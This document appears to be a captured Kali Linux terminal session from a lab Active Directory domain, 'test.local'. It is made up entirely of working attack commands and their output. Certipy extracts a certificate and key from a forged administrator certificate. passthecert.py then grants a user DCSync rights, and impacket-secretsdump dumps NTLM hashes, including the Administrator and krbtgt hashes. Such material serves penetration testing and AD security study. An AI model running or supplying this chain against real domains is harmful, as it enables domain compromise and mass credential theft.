 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy cert -pfx administrator_forged.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and  to 'administrator.crt'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy cert -pfx administrator_forged.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 /home/kali/Desktop/passthecert.py -action modify_user -crt administrator.crt -key administrator.
key -target test -elevate -domain test.local -dc-ip 192.168.10.141
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Granted user 'test' DCSYNC rights!
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ impacket-secretsdump test:'Password123!'@dc.test.local
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\domainadmin1:1112:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::